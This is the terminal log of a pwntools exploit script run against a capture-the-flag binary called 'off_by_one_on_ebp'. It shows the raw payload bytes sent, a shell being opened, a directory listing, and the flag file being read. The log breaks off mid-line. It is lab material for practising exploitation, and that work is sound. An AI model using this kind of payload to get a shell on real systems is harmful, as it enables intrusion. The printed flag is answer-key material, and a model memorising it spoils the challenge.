 python sgbm.py
'say: '
[DEBUG] Sent 0x41 bytes:
00000000 88 20 60 00 00 00 00 00 dd 09 40 00 00 00 00 00 |· `·|····|··@·|····|
*
00000040 0a |·|
00000041
[DEBUG] Received 0x1 bytes:
'\n'
[DEBUG] Sent 0x3 bytes:
'id\n'
[*] Switching to interactive mode
$
[DEBUG] Sent 0x1 bytes:
'\n'
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
$ ls -l
[DEBUG] Sent 0x6 bytes:
'ls -l\n'
[DEBUG] Received 0x111 bytes:
'total 32\n'
'drwxr-xr-x 2 0 0 4096 Dec 8 03:00 bin\n'
'-rw-r--r-- 1 0 0 47 Dec 8 03:24 flag\n'
'drwxr-xr-x 23 0 0 4096 Dec 8 03:00 lib\n'
'drwxr-xr-x 2 0 0 4096 Dec 8 03:00 lib64\n'
'-rwxr-xr-x 1 0 0 10384 Dec 8 03:00 off_by_one_on_ebp\n'
'drwxr-xr-x 2 0 0 4096 Dec 8 03:00 sbin\n'
total 32
drwxr-xr-x 2 0 0 4096 Dec 8 03:00 bin
-rw-r--r-- 1 0 0 47 Dec 8 03:24 flag
drwxr-xr-x 23 0 0 4096 Dec 8 03:00 lib
drwxr-xr-x 2 0 0 4096 Dec 8 03:00 lib64
-rwxr-xr-x 1 0 0 10384 Dec 8 03:00 off_by_one_on_ebp
drwxr-xr-x 2 0 0 4096 Dec 8 03:00 sbin
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2f bytes:
'flag{8738dbfe86d0db56c1db6e55d714991ad0c39a48}\n'
flag{8738dbfe86d0db56c1db6e55d714991ad0c39a48}
$ id
[DEBUG] Sent 0x3 bytes:
'id\n'
$ id
[DEBUG] Sent 0x3 bytes: